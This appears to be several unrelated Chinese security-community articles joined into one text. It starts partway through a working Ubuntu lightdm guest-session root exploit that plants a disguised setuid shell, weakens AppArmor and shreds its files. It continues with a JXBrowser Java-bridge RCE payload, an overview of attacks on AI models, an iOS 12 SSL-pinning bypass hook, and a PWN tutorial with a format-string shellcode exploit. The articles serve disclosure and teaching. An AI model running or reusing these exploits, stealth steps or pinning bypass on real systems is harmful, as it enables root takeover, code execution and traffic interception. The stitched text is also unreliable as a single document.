/bin/echo "Do you want to remove exploit (y/n)?"
read answer
if [ "$answer" == "y" ]; then
/usr/bin/shred -fu /var/tmp/kodek/* /var/tmp/kodek/bin/*
/bin/rm -rf /var/tmp/kodek
else
exit
fi
run.sh
#!/bin/sh
/bin/cat << EOF > /usr/local/sbin/getent
#!/bin/bash
/bin/cp /var/tmp/shell /bin/subash >/dev/null 2>&1
/bin/chmod 4111 /bin/subash >/dev/null 2>&1
COUNTER=0
while [ $COUNTER -lt 10 ]; do
/bin/umount -lf /usr/local/sbin/ >/dev/null 2>&1
let COUNTER=COUNTER+1
done
/bin/sed -i 's//usr/lib/lightdm/lightdm-guest-session {//usr/lib/lightdm/lightdm-guest-session flags=(complain) {/g' /etc/apparmor.d/lightdm-guest-session >/dev/null 2>&1
/sbin/apparmor_parser -r /etc/apparmor.d/lightdm-guest-session >/dev/null 2>&1
/usr/bin/getent passwd "$2"
EOF
/bin/chmod 755 /usr/local/sbin/getent >/dev/null 2>&1
shell.c
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <grp.h>
int main(void)
{
setresuid(0, 0, 0);
setresgid(0, 0, 0);
setgroups(0, NULL);
putenv("HISTFILE=/dev/null");
execl("/bin/bash", "[bioset]", "-pi", NULL);
return 0;
}
stage1.sh
#!/bin/bash
if [ "${PWD}" == "/var/tmp/kodek" ]; then
/usr/bin/killall -9 /var/tmp/boc >/dev/null 2>&1
/usr/bin/killall -9 boc >/dev/null 2>&1
/bin/sleep 3s
/usr/bin/shred -fu /var/tmp/run.sh /var/tmp/shell /var/tmp/boc >/dev/null 2>&1
/usr/bin/gcc boc.c -Wall -s -o /var/tmp/boc
/usr/bin/gcc shell.c -Wall -s -o /var/tmp/shell
/bin/cp /var/tmp/kodek/run.sh /var/tmp/run.sh
/var/tmp/boc
else
echo "[!] run me from /var/tmp/kodek"
exit
fi
stage1local.sh
#!/bin/bash
if [ "${PWD}" == "/var/tmp/kodek" ]; then
/usr/bin/killall -9 /var/tmp/boc >/dev/null 2>&1
/usr/bin/killall -9 boc >/dev/null 2>&1
/bin/sleep 3s
/usr/bin/shred -fu /var/tmp/run.sh /var/tmp/shell /var/tmp/boc >/dev/null 2>&1
/usr/bin/gcc boclocal.c -Wall -s -o /var/tmp/boc
/usr/bin/gcc shell.c -Wall -s -o /var/tmp/shell
/bin/cp /var/tmp/kodek/run.sh /var/tmp/run.sh
/var/tmp/boc &
/bin/sleep 5s
XDG_SEAT_PATH="/org/freedesktop/DisplayManager/Seat0" /usr/bin/dm-tool lock
XDG_SEAT_PATH="/org/freedesktop/DisplayManager/Seat0" /usr/bin/dm-tool switch-to-guest
else
echo "[!] run me from /var/tmp/kodek"
exit
fi
stage2.sh
#!/bin/sh
/usr/bin/systemd-run --user /var/tmp/run.sh
/bin/cat
#!/bin/sh
/usr/bin/systemd-run --user /var/tmp/run.sh
/bin/sleep 15s
/bin/loginctl terminate-session `/bin/loginctl session-status | /usr/bin/head -1 | /usr/bin/awk '{ print $1 }'`
**四、其他说明**
独立安全研究员G. Geshev(@munmap)已将该漏洞提交至Beyond
Security公司的SecuriTeam安全公告计划。厂商已经发布了补丁来修复此问题,更多细节可以参考[此链接](https://www.ubuntu.com/usn/usn-3255-1/)。 | 社区文章 |
# 【技术分享】JXBrowser JavaScript-Java bridge 中的RCE漏洞
|
##### 译文声明
本文是翻译文章,文章来源:blog.portswigger.net
原文地址:<http://blog.portswigger.net/2016/12/rce-in-jxbrowser-javascriptjava-bridge.html>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:200RMB(不服你也来投稿啊!)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
我近期正在研究如何使用JXBrowser来实现一套试验性的扫描技术。当我在使用JXBrowser库的过程中,我突然想到,是否可以通过调用不同的类来攻击JXBrowser客户端,并通过一个Web页面来实现远程代码执行呢?
**
**
**安全客百科-JxBrowser**
JxBrowser是一款采用Java语言开发的浏览器组件。JxBrowser能在Windows、Linux、Mac OS X (Intel和PPC-based)平台上将Mozilla Firefox浏览器完美地整合到Java
AWT/Swing应用程序里。该库程序使用Gecko设计引擎来转换HTML文档。因而保证了它能与许多Internet标准(如HTML
4、CSS、XML、JavaScript以及其它)兼容。
**
**
**漏洞利用技术分析**
我编写的[JavaScript代码](https://jxbrowser.support.teamdev.com/support/solutions/articles/9000013062-calling-java-from-javascript)(Java Bridge)大致如下:
browser.addScriptContextListener(new ScriptContextAdapter() {
@Override
public void onScriptContextCreated(ScriptContextEvent event) {
Browser browser = event.getBrowser();
JSValue window = browser.executeJavaScriptAndReturnValue("window");
window.asObject().setProperty("someObj", new someJavaClass());
}
});
上面这段示例代码是从JXBrowser网站上摘录下来的。大致来说,这段代码向浏览器实例中插入了一个脚本,然后获取到了window对象,并将其转换成了一个Java
JSValue对象。接下来,代码在window对象中设置了“someObj”,然后将这个Java对象传递给JavaScript
window对象,这样就设置好了我们的bridge(Java桥接模式)了!根据开发文档的描述,我们在这里只能使用公共类。当我们创建好了一个bridge之后,我们在与其交互的过程中还需要使用一些JavaScript脚本。
setTimeout(function f(){
if(window.someObj && typeof window.someObj.javaFunction === 'function') {
window.someObj.javaFunction("Called Java function from JavaScript");
} else {
setTimeout(f,0);
}
},0);
我在这里设置了超时(setTimeout),它可以检测我们是否已经获取到了这个“someObj”。如果没有检测到这个对象的话,代码会不断调用这个方法,直到检测到了这个对象为止。一开始,我曾尝试使用getRuntime()方法来查看我是否可以获取到一个runtime对象的实例,并运行calc(计算器)。。我所使用的调用代码如下所示:
window.someObj.getClass().forName('java.lang.Runtime').getRuntime();
但是,我得到了以下的错误返回信息:
Neither public field nor method named 'getRuntime' exists in the java.lang.Class Java object(Java对象java.lang.Class中不存在公共域或getRuntime方法)
难道是因为我们无法在这里调用getRuntime方法么?于是乎,我打算用更简单的方法来尝试一下,代码如下所示:
window.someObj.getClass().getSuperclass().getName();
这一次,我们的代码似乎成功运行了。接下来,我开始尝试枚举出所有可用的方法。代码和运行结果如下所示:
methods = window.someObj.getClass().getSuperclass().getMethods();
for(i=0;i<methods.length();i++) {
console.log(methods[i].getName());
}
wait
wait
wait
equals
toString
hashCode
getClass
notify
notifyAll
大家可以看到,我成功地枚举出了所有的方法。接下来,我打算尝试使用一下ProcessBuilder,看看会发生什么。但是,当我每一次尝试调用构造器的时候,代码都崩溃了。根据报错信息来看,似乎构造器需要一个Java数组来作为输入。这也就意味着,我得想办法创建一个用来保存字符串的Java数组,然后将其传递给ProcessBuilder的构造器。
window.someObj.getClass().forName("java.lang.ProcessBuilder").newInstance("open","-a Calculator");
//Failed
window.someObj.getClass().forName("java.lang.ProcessBuilder").newInstance(["open","-a Calculator"]);
//Failed too
别着急,我们暂时先不管这个问题,先让我们创建另一个对象来证明这个漏洞的存在。我通过下面这段代码成功地创建了一个java.net.Socket类的实例。代码如下所示:
window.someObj.getClass().forName("java.net.Socket").newInstance();
但是,当我尝试调用这个对象的时候,我再一次遇到了问题,这一次系统返回的错误信息告诉我“参数类型发生错误”。虽然我现在可以创建socket对象,但是我却无法使用它们。由于我无法向该对象传递任何的参数,所以这个对象对于我来说暂时没有任何的意义,因为它根本无法使用。接下来,我又尝试去创建并使用java.io.File类的对象,但是我又失败了。我感觉现在已经走投无路了,我虽然可以创建出这些对象,但是每当这些函数需要我提供参数的时候,我都无法提供正确类型的参数值。不仅newInstance方法无法正常工作,而且其他的调用方法也无法正确运行。
**
**
**柳暗花明又一村**
我需要帮助,我非常迫切地需要Java大神的帮助!幸运的是,如果你在Portswigger这样的地方工作的话,你就会发现你永远不是实验室里最聪明的那个人。在我“走投无路”的时候,我便打算向Mike和Patrick寻求帮助。我把我现在遇到的问题向他们解释了一遍:我需要创建一个Java数组,然后将这个数组作为参数传递给函数方法。接下来,我们的工作重点就放在了如何在bridge中创建数组对象。
Mike认为,也许可以使用一个arraylist来实现我们的目标,因为我们可以通过toArray()这个简单的方法来将arraylist转换为一个数组(array)对象。
list = window.someObj.getClass().forName("java.util.ArrayList").newInstance();
list.add("open");
list.add("-a");
list.add("Calculator");
a = list.toArray();
window.someObj.getClass().forName("java.lang.ProcessBuilder").newInstance(a));
此次调用又抛出了一个异常(提示此方法不存在),并且系统提示我们传递过来的参数实际上是一个JSObject。所以,即使我们创建了一个ArrayList并用toArray方法进行转换,得到的也是一个js对象,所以我们传递给ProcessBuilder对象的永远都是类型不正确的参数。
接下来,我们又尝试直接去创建一个数组(Array)。但是,我们在调用java.lang.reflect.Array实例的时候又出现了问题,系统再一次报错:参数类型不正确。因为对象和方法需要的是一个int类型的参数,但是我们发送的是一个double类型的值。于是,我们打算尝试使用java.lang.Integer来创建一个int类型的值。但是,我又一次悲剧了,这次还是那该死的参数类型问题。Patrick认为,我们可以使用MAX_INT属性来创建一个大数组。可能大家以为,这一次可以得到我们所需要的int类型了,但事实并非如此,Java
Bridge会将整型数据(Integer)转换为double类型。
为了解决这个问题,我们打算用下面这段代码进行尝试:
window.someObj.getClass().forName("java.lang.Integer").getDeclaredField("MAX_VALUE").getInt(null);
但是这一次,我们得到了系统所抛出的一个空指针异常。在思考片刻之后,我认为,为什么不尝试发送“123”,看看函数方法是否会接受这个参数值。其实我觉得这并不会起什么作用,但是它却能够打印出我们最大的int值。接下来,我们继续尝试通过最大的int值来调用数组构造器,果然不出所料,系统再一次报错了。然后,我们决定研究下runtime对象,看看我们是否可以使用同样的技术来做些什么。Mike建议使用getDeclareField方法并获取当前的runtime属性,由于它是一个私有属性,所以我们还要将其设置为“可访问”(setAccessible(true))。经过千难万阻,我们终于成功地打开了计算器(calculator.exe)。操作代码如下所示:
field = window.someObj.getClass().forName('java.lang.Runtime').getDeclaredField("currentRuntime");
field.setAccessible(true);
runtime = field.get(123);
runtime.exec("open -a Calculator");
**总结**
这也就意味着,攻击者可以使用这项攻击技术来对任何一个使用了JXBrowser的网站(部署了JavaScript-Java
Bridge)实施攻击,并完全接管目标客户端。
我们已经私下将该漏洞报告给了TeamDev(JXBrowser的项目开发组),他们在了解到该漏洞之后,便在第一时间发布了一个更新补丁。更新补丁启用了白名单机制,并且允许开发人员使用[@JSAccessible
annotation](https://jxbrowser.support.teamdev.com/support/solutions/articles/9000099124
--jsaccessible)。请注意,如果你的应用程序没有使用@JSAccessible
annotation的话,系统并不会强制开启白名单,而此时上述的攻击方法将仍然奏效。 | 社区文章 |
# AI与安全「2」:Attack AI(1)总述
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本文是《AI与安全》系列文章的第二篇。在[第一篇文章](https://www.zuozuovera.com/archives/1617/)里我们介绍了Misuse
AI(误用AI),即黑客使用AI来发起攻击。那么在这一篇文章里,我们主要介绍一下Attack
AI,即黑客对AI发起的攻击。当大家提到黑客攻击AI模型时,最常用来举例的便是这一张图[1]:通过给熊猫图片增加少量干扰,使得图片识别系统将其判断为长臂猿。这是最常见的一种针对AI模型的攻击方式,对抗攻击(Adversarial
Attack)。
但事实上,AI所面临的攻击并不单单只有对抗攻击这一种。做安全的人都知道,要想保证一个系统安全,我们需要保证其安全三要素(完整性Integrit、可用性Availability、机密性Confidentially)是安全的,如对于一个网络流量包——
* 其必须是完整的,否则信息就没有意义了——完整性
* 其必须可被接受者所获得和使用,否则这个包也没有意义了——可用性
* 其只能让有权读到或更改的人读到和更改——机密性
那么对于AI系统而言,我们同样可以从AI系统的三要素来进行考虑和分析。如下图所示——
AI的完整性主要是指模型学习和预测的过程完整不受干扰,输出结果符合模型的正常表现。这一块面临的攻击主要是对抗攻击,而对抗攻击又分为逃逸攻击和数据中毒攻击。其中逃逸攻击主要是通过生成对抗样本的方式来逃出模型的预测结果,数据中毒攻击主要是从数据层面对模型进行干扰。
AI的可用性主要是指模型能够被正常使用。这一块面临的攻击主要是传统的一些软件漏洞,如溢出攻击和DDos攻击。
AI的机密性主要是指模型需要确保其参数和数据(无论是训练数据还是上线后的用户数据)不能被攻击者窃取。这一块面临的攻击主要是模型萃取和训练数据窃取攻击。AI的机密性非常重要,一是因为数据往往是一个公司的安身立命之本,如果被攻击者窃取,对公司和用户都是致命打击。二是因为模型的训练成本非常高昂,一个好的模型背后不单单是一个好的算法团队,还有长达几个月甚至几年的迭代时间成本,一旦被竞争对手窃取,后果也将不堪设想。
在接下来的几篇文章里,我们将依次介绍针对AI 完整性、可用性和机密性的攻击。
# References
[1] SzegedyC, Zaremba W, Sutskever I, et al. Intriguing propertiesof neural
networks[J]. arXiv preprint arXiv:1312.6199, 2013. | 社区文章 |
# 如何在iOS 12上绕过SSL Pinning
|
##### 译文声明
本文是翻译文章,文章原作者 nabla-c0d3,文章来源:nabla-c0d3.github.io
原文地址:<https://nabla-c0d3.github.io/blog/2019/05/18/ssl-kill-switch-for-ios12/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
两星期之前,我发布了新版的[SSL Kill Switch](https://github.com/nabla-c0d3/ssl-kill-switch2),这是我在iOS应用上禁用SSL pinning的一款黑盒工具,新版中我添加了对iOS 12的支持。
iOS
11和12的网络协议栈发生了较为明显的[改变](https://developer.apple.com/videos/play/wwdc2018/715/),因此针对iOS
11的SSL Kill Switch自然无法适用于(已越狱的)iOS 12设备。在本文中,我将与大家分享这款工具中针对iOS 12的适配改动。
## 0x01 SSL Pinning禁用策略
为了在移动应用上实现SSL
pinning,在通过SSL连接服务端时,应用需要自定义服务端证书链的验证逻辑。自定义SSL验证逻辑大多会通过某种回调机制来实现,其中应用代码会在初始TLS握手中接收服务端的证书链,然后决定下一步操作(判断证书链是否“有效”)。比如,在iOS上:
* 打开HTTPS连接的最高级API为`NSURLSession`,该函数通过[`[NSURLSessionDelegate URLSession:didReceiveChallenge:completionHandler:]`](https://developer.apple.com/documentation/foundation/url_loading_system/handling_an_authentication_challenge/performing_manual_server_trust_authentication)委派方法来实现证书验证回调。
* 当使用低级的`Network.framework`(iOS 12新增功能),可以使用[`sec_protocol_options_set_verify_block()`](https://developer.apple.com/documentation/security/2976289-sec_protocol_options_set_verify_)来设置验证回调函数。
* Apple开发者[文档](https://developer.apple.com/library/archive/technotes/tn2232/_index.html#//apple_ref/doc/uid/DTS40012884-CH1-SECCUSTOMIZEAPIS)中描述了如何在其他iOS网络API上自定义验证逻辑。
因此,在应用中禁用SSL pinning的较高级策略是阻止系统触发SSL验证回调,这样负责实现pinning的应用代码永远不会执行。
在iOS上,阻止`NSURLSessionDelegate`验证方法被调用相对而言较为简单(这也是[之前版本](https://github.com/nabla-c0d3/ios-ssl-kill-switch/blob/release-0.3/Tweak.xm)SSL Kill
Switch的工作原理),但当iOS应用使用低级API时(如`Network.framework`)该怎么办?由于iOS上的每个网络API都基于其他API构建,在最底层禁用验证回调可能会禁用所有高级网络API的验证逻辑,这样我们的工具就可以适用于许多应用。
iOS网络协议栈从iOS 8以来经过了多次改动,在iOS
12上,SSL/TLS栈基于[BoringSSL](https://www.imperialviolet.org/2014/06/20/boringssl.html)的自定义fork实现(我个人这么认为)。当某个应用[创建连接](https://github.com/datatheorem/TrustKit/tree/master/TrustKitDemo/TrustKitDemo-ObjC)时,我们可以在随机选择的某个BoringSSL符号上设置断点来验证这一点:
大家应该还记得前面提到的禁用策略,如果我们定位并patch BoringSSL(iOS上最底层的SSL/TLS
API),那么iOS上所有较高级的API(包括`NSURLSession`)都会禁用pinning验证。
来测试一下。
## 0x02 BoringSSL验证回调
使用BoringSSL时,自定义SSL验证的一种方法就是通过[`SSL_CTX_set_custom_verify()`](https://github.com/google/boringssl/blob/7540cc2ec0a5c29306ed852483f833c61eddf133/include/openssl/ssl.h#L2294)函数来配置验证回调函数。
简单的使用示例如下所示:
// Define a cert validation callback to be triggered during the SSL/TLS handshake
ssl_verify_result_t verify_cert_chain_callback(SSL* ssl, uint8_t* out_alert) {
// Retrieve the certificate chain sent by the server during the handshake
STACK_OF(X509) *certificateChain = SSL_get_peer_cert_chain(ssl);
// Do custom validation (pinning or something else)
if do_custom_validation(certificateChain) == 0 {
// If validation succeeded, return OK
return ssl_verify_ok;
}
else {
// Otherwise close the connection
return ssl_verify_invalid;
}
}
// Enable my callback for all future SSL/TLS connections implemented using the ssl_ctx
SSL_CTX_set_custom_verify(ssl_ctx, SSL_VERIFY_PEER, verify_cert_chain_callback);
我选择的测试[应用](https://github.com/datatheorem/TrustKit/tree/master/TrustKitDemo/TrustKitDemo-ObjC)在`NSURLSession`中启用了SSL
pinning,经过测试后我确认`SSL_CTX_set_custom_verify()`的确会在打开连接时被调用:
我们还可以看到Apple/默认的iOS验证回调函数会以第3个参数形式传入(`x2`寄存器):`boringssl_context_certificate_verify_callback()`。很有可能这个回调中包含一些代码逻辑,用来设置所需的环境,使系统最终会调用测试应用的`NSURLSession`回调/委派方法来处理服务端证书。
与我们预期的一样,测试应用中负责pinning验证的委派方法的确会被调用:
我也专门设计了测试应用代码,使其自定义/pinning验证逻辑始终会返回失败:
因此,如果我们能绕过pinning,那么这个连接应当会成功建立。
现在我们已经有测试方案,也搭建了适当的实验环境(启用pinning的应用、已越狱的设备、Xcode等),我们可以开始研究了。
## 0x03 修改BoringSSL
首先我想试着处理iOS网络协议栈默认设置的BoringSSL回调(`boringssl_context_certificate_verify_callback()`),将其替换为空的回调函数,永远不去检查服务端的证书链:
// My "evil" callback that does not check anything
ssl_verify_result_t verify_callback_that_does_not_validate(void *ssl, uint8_t *out_alert)
{
return ssl_verify_ok;
}
// My "evil" replacement function for SSL_CTX_set_custom_verify()
static void replaced_SSL_CTX_set_custom_verify(void *ctx, int mode, ssl_verify_result_t (*callback)(void *ssl, uint8_t *out_alert))
{
// Always ignore the callback that was passed and instead set my "evil" callback
original_SSL_CTX_set_custom_verify(ctx, SSL_VERIFY_NONE verify_callback_that_does_not_validate);
return;
}
// Lastly, use MobileSubstrate to replace SSL_CTX_set_custom_verify() with my "evil" replaced_SSL_CTX_set_custom_verify()
void* boringssl_handle = dlopen("/usr/lib/libboringssl.dylib", RTLD_NOW);
void *SSL_CTX_set_custom_verify = dlsym(boringssl_handle, "SSL_CTX_set_custom_verify");
if (SSL_CTX_set_custom_verify)
{
MSHookFunction((void *) SSL_CTX_set_custom_verify, (void *) replaced_SSL_CTX_set_custom_verify, NULL);
}
将如上代码实现成`MobileSubstrate`
tweak并插入测试应用后,发生了一些有趣的事情:测试应用的`NSURLSession`委派方法不再被调用(这意味着该方法已被“绕过”),但应用发起的第一个连接会出现错误,提示“Peer
was not authenticated”(“对端未经身份认证”),这是新的/未知的错误,如下所示:
TrustKitDemo-ObjC[3320:160146] === SSL Kill Switch 2: replaced_SSL_CTX_set_custom_verify
TrustKitDemo-ObjC[3320:160146] Failed to clone trust Error Domain=NSOSStatusErrorDomain Code=-50 "null trust input" UserInfo={NSDescription=null trust input} [-50]
TrustKitDemo-ObjC[3320:160146] [BoringSSL] boringssl_session_finish_handshake(306) [C1.1:2][0x10bd489a0] Peer was not authenticated. Disconnecting.
TrustKitDemo-ObjC[3320:160146] NSURLSession/NSURLConnection HTTP load failed (kCFStreamErrorDomainSSL, -9810)
TrustKitDemo-ObjC[3320:160146] Task <15E1F3B0-0B73-468A-9132-3E19048DDAE3>.<1> finished with error - code: -1200
在应用中,第一个连接在出错的同时,会弹出与之前不同的一个错误信息:
然而,发往该服务器的后续连接会成功建立,不会触发pinning验证回调:
因此,对于所有连接(除了第一个连接外)我都已经绕过了pinning,额好吧,其实还并不完美……
## 0x04 修复第一个连接
我需要更多上下文信息才能理解“Peer was not authenticated”错误的真正含义,所以我从iOS
12设备上提取了共享缓存(其中有Apple的所有库和框架,包括BoringSSL),提取步骤参考此处[链接](https://kov4l3nko.github.io/blog/2016-05-13-disassembling-ios-system-frameworks-and-libs/)。
将`libboringssl.dylib`载入Hopper后,我找到了“Peer was not
authenticated”错误(如下图红框1处),该错误位于`boringssl_session_finish_handshake()`函数中:
我试着去理解这个函数的功能,想更深入理解这个错误,然而我对arm64汇编代码理解并不透彻,因此无法完成这个任务。我试了其他方法(比如patch
`boringssl_context_certificate_verify_callback()`),但是没有找到有价值的信息。
我决定使用更为极端的方法。如果我们再次观察反编译的`boringssl_session_finish_handshake()`函数,可以看到其中有两条“主”代码路径,由`if/else`语句分条件触发。其中,“Peer
was not authenticated”错误位于`if`代码路径中,并不位于`else`路径中。
很自然的一个想法就是阻止执行带有该错误消息的代码路径,也就是`if`路径。如上图所示,触发`if`分支的一个条件就是`(_SSL_get_psk_identity()
== 0x0)`(上图红框2处)。如果我们patch这个函数,使其不返回`0`,让系统执行`else`这条代码路径会出现什么情况(这样就不会触发“Peer
was not authenticated”错误)?
对应的`MobileSubtrate` patch如下所示:
// Use MobileSubstrate to replace SSL_get_psk_identity() with this function, which never returns 0:
char *replaced_SSL_get_psk_identity(void *ssl)
{
return "notarealPSKidentity";
}
MSHookFunction((void *) SSL_get_psk_identity, (void *) replaced_SSL_get_psk_identity, (void **) NULL);
将这个运行时patch注入测试应用后,我们的确成功了!此时第一个连接已经成功,并且测试应用的验证回调也永远不会被触发。我们通过patch
BoringSSL,成功绕过了该应用的SSL pinning验证代码。
## 0x05 总结
这显然并不是非常完美的运行时patch,虽然patch后一切似乎都正常工作(这一点比较让我惊讶),但每当应用打开一个连接时,我们还是可以在日志中看到一些错误,如下所示:
TrustKitDemo-ObjC[3417:166749] Failed to clone trust Error Domain=NSOSStatusErrorDomain Code=-50 "null trust input" UserInfo={NSDescription=null trust input} [-50]
这个patch还有其他一些问题:
* 可能会破坏与TLS-PSK加密套件(cipher suites)有关的代码,而当使用`SSL_get_psk_identity()`函数时就涉及到这些代码。然而这些加密套件使用场景本身就比较少(特别是在移动应用中)。
* patch后系统永远不会调用iOS网络协议栈中默认的BoringSSL回调(`boringssl_context_certificate_verify_callback()`)。这意味着iOS网络协议栈中的某些状态可能不会得到正确的设置,应该会出现一些bug。
最后,因为时间有限,我还没有处理其他一些事情:
* 再次确认这个BoringSSL运行时patch的确会禁用较底层iOS网络API的pinning功能,比如`Network.framework`或者`CFNetwork`。
* 添加针对macOS的支持。我有信心这个patch在macOS上应该能正常工作,但我没有找到macOS上hook BoringSSL(或者共享缓存中任何C函数)的方法。我之前使用的一款工具(Facebook的[fishhook](https://github.com/facebook/fishhook))似乎无法正常工作。
大家可以访问[Github](https://github.com/nabla-c0d3/ssl-kill-switch2)查看源码,下载这个tweak。 | 社区文章 |
信息安全如何构建自己的知识体系
最近想了很多,归结起来还是因为自己太菜了的原因。
不知道该怎么去学,也不想一直做安全服务,上班空闲时间是挺多的,但是不知道该怎么去利用起来。
想知道到底应该如何去构建自己的知识体系。 | 社区文章 |
# PWN入门系列(三)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x0 PWN入门系列文章列表
[Mac 环境下 PWN入门系列(一)](https://www.anquanke.com/post/id/187922)
[Mac 环境下 PWN入门系列(二)](https://www.anquanke.com/post/id/189960)
## 0x1 pwntools模版
在学习过程中,因为不是特别熟悉,所以每次都要去翻阅相关脚本,为了提高效率,我就把pwntools常用功能集中在一个脚本模版里面,用的时候直接修改即可。
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = False
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 设置调试程序
elf = ELF('./')
# 设置lib
libc = ELF('libc_32.so.6')
"""
常见的获取lib.so里面的地址偏移
libc_write=libc.symbols['write']
libc_system=libc.symbols['system']
libc_sh=libc.search('/bin/sh').next()
"""
# PIE 处理模块
def debug(addr, sh,PIE=True):
io = sh
if PIE:
# proc_base = p.libs()[p.cwd + p.argv[0].strip('.')]
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(io.pid)).readlines()[1], 16)
gdb.attach(io,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(io,"b *{}".format(hex(addr)))
if debug:
# 建立本地连接
sh = process(',/')
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
# attch 程序
gdb.attch(sh, "b functionn c")
# shellcode生成
shellcode = asm(shellcraft.sh())
# payload = ''
# 指定接收内容再发送payloada
sh.sendlineafter('str', payload)
# 直接发送内容
sh.sendline(payload)
# 接收内容
sh.recvuntil("Input:n")
sh.sendline(payload)
address = u32(sh.recv(4))
# 进入交互模式
sh.interactive()
## 0x2 Pwn常用工具安装
### 0x2.1 one_gadget
gem install one_gadget
### 0x2.2 LibcSearcher
git clone https://github.com/lieanu/LibcSearcher.git
cd LibcSearcher
python setup.py develop
Usage:
from LibcSearcher import *
#第二个参数,为已泄露的实际地址,或最后12位(比如:d90),int类型
obj = LibcSearcher("fgets", 0X7ff39014bd90)
obj.dump("system") #system 偏移
obj.dump("str_bin_sh") #/bin/sh 偏移
obj.dump("__libc_start_main_ret")
### 0x2.3 相关参考链接
[pwntools生成的exp模版做了一些修改](https://www.cnblogs.com/junmoxiao/p/7545869.html)
## 0x3 UNCTF2019非堆PWN刷题篇
### 0x3.1 babyfmt
32位程序,上ida
左边`m`,找到`main`函数,`F5`反编译
这里我们可以输入`0x50`个字符,栈的大小是`58h`,而我们需要至少能写入`0x64h`才能控制`ret`
所以这里没办法溢出,但是这里很明显存在格式化字符串漏洞
这里我们可以采用gdb来调试确定地址:
我们在ida里面找到printf漏洞函数栈开始地址是:`080486F3`
1.gdb ./babyfmt
2. b *0x080486CD
3. r
4. c
输入"%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.,%1$p.%2$p.%3$p.%22$p"
这里最多只能输入0x50个字符
然后继续执行到`printf`格式化字符串漏洞处
我们记录下对应泄漏的地址:
%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.,%1$p.%2$p.%3$p.%22$p
0xff8d0810.0x50.0xf759d860.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x31252c2e.0x252e7024.,0xff8d0810.0x50.0xf759d860.0x3232252e
为了方便查看我这里我们可以写个python进行处理下
#!/usr/bin/python
# -*- coding:utf-8 -*-
s1 = r"%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.,%1$p.%2$p.%3$p.%22$p"
s2 = r"0xff8d0810.0x50.0xf759d860.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x31252c2e.0x252e7024.,0xff8d0810.0x50.0xf759d860.0x3232252e"
# s1.split(',')
# print(s1.split('.'))
k1 = list(s1.split('.'))
k2 = list(s2.split('.'))
# print(k1,k2)
res = zip(k1,k2)
for i in res:
print(i)
然后我们跟进看下对应的是哪里的地址
`x/s 0xffaecfe0`
我们可以看到这里通过`read`函数把我们的输入写入`buf`空间了
我们继续下去
0x80486f3 add esp, 0x10
► 0x80486f6 sub esp, 0xc
0x80486f9 lea eax, [ebp - 0x58]
0x80486fc push eax
0x80486fd call printf@plt
我们分析下call printf 之前的操作
1. esp + 0x10 指向了参数地址 0xffaecfe0
2. sub esp, 0xc srstack
3.lea eax, [ebp - 0x58]
4. push eax
这些操作其实就是让esp 指向eax eax存放的是我们传入的参数内容
这个时候我们`stack 20`打印下当前栈内容
不难发现泄漏的地址分别是
esp+4 ->%1$p
esp+8 ->%2$p
........
这样的规律
这就是格式化字符串%p泄漏指针地址.
leave:
mov %ebp %esp
pop %ebp
ret:
将esp的值pop,然后赋值给eip
简化下上面的内容就是:
此时栈结构分布就是:
因为PIE是关闭的, 这样子我们就可以通过格式化字符串改写ret指向我们写在栈上的shellcode地址
不过这里字符串修改ret因为是长度去修改值所以要考虑分段等性能问题。
下面我说说exp是如何手动编写的(格式化字符串其实可以用工具完成,但是不利于我们学习)
#!/usr/bin/python2.7
# -*- coding: utf-8 -*- from pwn import *
debug = 1
context.log_level = "debug"
context.arch = "i386"
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
elf = ELF("babyfmt")
sh = 0
lib = 0
def pwn(ip,port,debug):
global sh
global lib
if(debug == 1):
sh = process("./babyfmt")
else:
sh = remote(ip,port)
sh.recvuntil("Please input your message:")
payload = "%22$p"
pause()
gdb.attach(sh, 'b *0x080486CD')
sh.send(payload)
ebp = int(sh.recv(10),16)
log.success("ebp: " + str(ebp))
ret = ebp - (0xffb66408 - 0xffb663ec)
buf_addr = ebp - (0xffb66408 - 0xffb66390)
payload = p32(ret) + p32(ret + 2) + "%" + str(buf_addr % 0x10000 + 0x28 - 8) + "d%4$hn"
print("payload++:" + payload)
print(len(payload))
print(len(p32(ret) + p32(ret + 2)))
payload += "%" + str((buf_addr >> 16) - (buf_addr % 0x10000) - 0x28 - 2 + 1) + "d%5$hn"
payload = payload.ljust(0x28,'x00')
log.success("payload:" + payload)
payload += "x31xc0x31xd2x31xdbx31xc9x31xc0x31xd2x52x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x52x53x89xe1x31xc0xb0x0bxcdx80"
log.success("ret: " + hex(ret))
log.success("ebp: " + hex(ebp))
log.success("buf_addr: " + hex(buf_addr))
sh.sendline(payload)
sh.interactive()
if __name__ == "__main__":
pwn("127.0.0.1",10000,1)
这里我直接套用出题人的脚本,然后讲下相关思路:
(1)`payload = "%22$p"`
这个值我们可以通过手动gdb调试来得到:
`1+(0xd8-0x80)/4 = 22` 就是这样来算出ebp的相对位置的
(2)offset的计算
